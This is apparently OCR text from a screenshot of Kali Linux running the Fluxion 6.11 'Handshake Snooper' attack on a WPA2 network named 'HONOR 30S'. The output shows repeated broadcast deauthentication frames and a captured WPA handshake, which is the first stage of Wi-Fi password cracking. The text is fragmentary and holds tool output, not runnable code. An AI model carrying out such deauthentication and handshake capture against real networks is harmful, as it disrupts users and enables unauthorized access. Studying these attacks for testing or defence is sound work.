 1 2 3 4 3 20:39
Handshake Captor (CH 1)
CH 1 ][ Elapsed: 24 s ][ 2023-06-06 20:39 ][ WPA handsh
BSSID PWR RXQ Beacons #Data, #/s CH
72:57:43:D0:40:41 -55 100 96 742 80 1 1
BSSID STATION PWR Rate Lost
72:57:43:D0:40:41 32:5A:33:82:4E:29 -52 1e- 6e 0
746 EAPOL
H)
ls
视频
下载
设备
文件系统
Kali Live
网络
8 GiB
Handshake Snooper Arbiter Log
[20:39:00] Handshake Snooper 仲裁守程正在行.
[20:39:01] Snooping for 30 seconds.
nanfeng@kali: ~/桌面/tools/fluxion
文件 动作 编辑 查看 帮助
FLUXION 6.11 < Fluxion Is The Future >
ESSID: "HONOR 30S" / WPA2
Channel: 1
BSSID: 72:57:43:D0:40:41 ([N/A])
[*] Handshake Snooper 正在进行攻击......
[1] 选择启动攻击方式
[2] 退出
[fluxion@kali]-[~]
LI LINUX
the quieter you become, the more you are able to hear"
Deauthenticating all clients on HONOR 30S
72:57:43:D0:40:41]
20:39:10 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:10 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:11 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:11 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:18 Waiting for beacon frame (BSSID: 72:57:43:D0:40:
41) on channel 1
NB: this attack is more effective when targeting
connected wireless client (-c <client's mac>).
20:39:19 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:19 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:20 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:20 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]
20:39:21 Sending DeAuth (code 7) to broadcast -- BSSID: [
72:57:43:D0:40:41]